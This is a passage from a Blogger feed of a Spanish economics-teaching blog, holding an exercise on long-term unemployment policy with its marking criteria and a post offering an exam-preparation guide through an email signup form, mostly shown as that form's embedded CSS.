class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Euna política pasiva\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edirigidas específicamente al desempleo de larga duración. Para cada medida, explica en 3–4 líneas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En qué consiste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué problema concreto quiere atacar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Por qué crees que puede funcionar en este contexto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Establece un indicador de evaluación\u003Cbr \/\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Edos indicadores\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara evaluar si el plan está teniendo éxito al cabo de 2 años (por ejemplo, porcentaje de participantes que consiguen empleo, reducción del paro de larga duración en X puntos, aumento de las competencias digitales…). Explica en 2–3 líneas por qué esos indicadores son adecuados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo5; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EEl diagnóstico recoge necesidades típicas del paro de larga duración (obsolescencia de habilidades, desánimo, edad, baja cualificación).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo5; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELas medidas activas y pasiva están bien enfocadas en ese colectivo, no son genéricas.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo5; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELos indicadores de evaluación son claros, medibles y relacionados con los objetivos del plan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4183346933566194414"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4183346933566194414"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/preguntas-competenciales-politicas-empleo.html","title":"Preguntas competenciales \"políticas de empleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/qSheMx8jkGM\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-5515320598909519807"},"published":{"$t":"2026-01-01T10:21:00.004+01:00"},"updated":{"$t":"2026-01-13T10:57:56.679+01:00"},"title":{"type":"text","$t":"Guía completa y actualizada para la programación didáctica de FP"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjujOO9F9j3suNWGcetXa-5Gw3dJnqss5nYJv3XxfiqUx7cBOo5xML9YPMzbmp-BCoQBdmsAbNBUkLHTSNatq6zU6RgafPYUb41b6pKShg5IA6AOeIsH4vSfN0ns2wkwXita8QmEdRMDx-acAh0w8_OJOcv2oyx2FPJHZszp83q1jxjTP7p7L4NKAaJgTo_\/s1536\/portada.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjujOO9F9j3suNWGcetXa-5Gw3dJnqss5nYJv3XxfiqUx7cBOo5xML9YPMzbmp-BCoQBdmsAbNBUkLHTSNatq6zU6RgafPYUb41b6pKShg5IA6AOeIsH4vSfN0ns2wkwXita8QmEdRMDx-acAh0w8_OJOcv2oyx2FPJHZszp83q1jxjTP7p7L4NKAaJgTo_\/s320\/portada.png\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ELlevo en el mundo de las oposiciones desde el año 2005. En el caso de FP, empece a preparar a opositores desde 2015. Desde entonces, cientos de personas han obtenido plaza siguiendo mis consejos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe podría contar muchas historias de miedo. Muchos opositores que tras meses (incluso años) de trabajo tiraron todo a la basura por no caer en detalles tontos en la programación didáctica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsta guía te ayudará evitar caer en esos errores. Son 48 páginas en donde recojo todo lo que necesitas saber para elaborar una programación didáctica que te de una plaza.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EEspero que la disfrutes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EPD. La guía te será enviada por email. Para ello solo tienes que ponerlo en el campo blanco del formulario que tienes a continuación y pinchar en \"envíame la guía\". Si no te llega a tu bandeja de correo, verifica el apartado de spam o de correo no deseado. Si allí tampoco está, escríbeme a econosublime@gmail.com\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\u003Cstyle type=\"text\/css\"\u003E@import url(\"https:\/\/assets.mlcdn.com\/fonts.css?version=1768228\");\u003C\/style\u003E\n    \u003Cstyle type=\"text\/css\"\u003E\n    \/* LOADER *\/\n    .ml-form-embedSubmitLoad {\n      display: inline-block;\n      width: 20px;\n      height: 20px;\n    }\n\n    .g-recaptcha {\n    transform: scale(1);\n    -webkit-transform: scale(1);\n    transform-origin: 0 0;\n    -webkit-transform-origin: 0 0;\n    height: ;\n    }\n\n    .sr-only {\n      position: absolute;\n      width: 1px;\n      height: 1px;\n      padding: 0;\n      margin: -1px;\n      overflow: hidden;\n      clip: rect(0,0,0,0);\n      border: 0;\n    }\n\n    .ml-form-embedSubmitLoad:after {\n      content: \" \";\n      display: block;\n      width: 11px;\n      height: 11px;\n      margin: 1px;\n      border-radius: 50%;\n      border: 4px solid #fff;\n    border-color: #ffffff #ffffff #ffffff transparent;\n    animation: ml-form-embedSubmitLoad 1.2s linear infinite;\n    }\n    @keyframes ml-form-embedSubmitLoad {\n      0% {\n      transform: rotate(0deg);\n      }\n      100% {\n      transform: rotate(360deg);\n      }\n    }\n      #mlb2-35676075.ml-form-embedContainer {\n        box-sizing: border-box;\n        display: table;\n        margin: 0 auto;\n        position: static;\n        width: 100% !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer h4,\n      #mlb2-35676075.ml-form-embedContainer p,\n      #mlb2-35676075.ml-form-embedContainer span,\n      #mlb2-35676075.ml-form-embedContainer button {\n        text-transform: none !important;\n        letter-spacing: normal !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper {\n        background-color: #f6f6f6;\n        \n        border-width: 0px;\n        border-color: transparent;\n        border-radius: 4px;\n        border-style: solid;\n        box-sizing: border-box;\n        display: inline-block !important;\n        margin: 0;\n        padding: 0;\n        position: relative;\n              }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper.embedPopup,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper.embedDefault { width: 400px; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper.embedForm { max-width: 400px; width: 100%; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-left { text-align: left; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-center { text-align: center; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-default { display: table-cell !important; vertical-align: middle !important; text-align: center !important; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-right { text-align: right; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedHeader img {\n        border-top-left-radius: 4px;\n        border-top-right-radius: 4px;\n        height: auto;\n        margin: 0 auto !important;\n        max-width: 100%;\n        width: undefinedpx;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {\n        padding: 20px 20px 0 20px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody.ml-form-embedBodyHorizontal {\n        padding-bottom: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent {\n        text-align: left;\n        margin: 0 0 20px 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent h4,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 30px;\n        font-weight: 400;\n        margin: 0 0 10px 0;\n        text-align: left;\n        word-break: break-word;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        font-weight: 400;\n        line-height: 20px;\n        margin: 0 0 10px 0;\n        text-align: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ul,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ul,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol {\n        list-style-type: lower-alpha;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol ol,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol ol {\n        list-style-type: lower-roman;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p a,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group {\n        text-align: left!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group label {\n        margin-bottom: 5px;\n        color: #333333;\n        font-size: 14px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-weight: bold; font-style: normal; text-decoration: none;;\n        display: inline-block;\n        line-height: 20px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p:last-child,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p:last-child {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody form {\n        margin: 0;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        margin: 0 0 20px 0;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        float: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent.horozintalForm {\n        margin: 0;\n        padding: 0 0 20px 0;\n        width: 100%;\n        height: auto;\n        float: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow {\n        margin: 0 0 10px 0;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-last-item {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-formfieldHorizintal {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        margin-left: 0;\n        margin-right: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-webkit-input-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-webkit-input-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-moz-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-moz-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-ms-input-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-ms-input-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-moz-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-moz-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow textarea, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow textarea {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          border-color: #cccccc!important;\n          background-color: #ffffff!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input.custom-control-input[type=\"checkbox\"]{\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n        border-radius: 4px!important;\n      }\n\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::before  {\n          border-color: #000000!important;\n          background-color: #000000!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::after {\n           top: 2px;\n           box-sizing: border-box;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n           top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n        top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n       #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after {\n            top: 0px!important;\n            box-sizing: border-box!important;\n            position: absolute;\n            left: -1.5rem;\n            display: block;\n            width: 1rem;\n            height: 1rem;\n            content: \"\";\n       }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before {\n        top: 0px!important;\n        box-sizing: border-box!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::after {\n          position: absolute;\n          top: 2px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-radio .custom-control-label::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-checkbox .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper 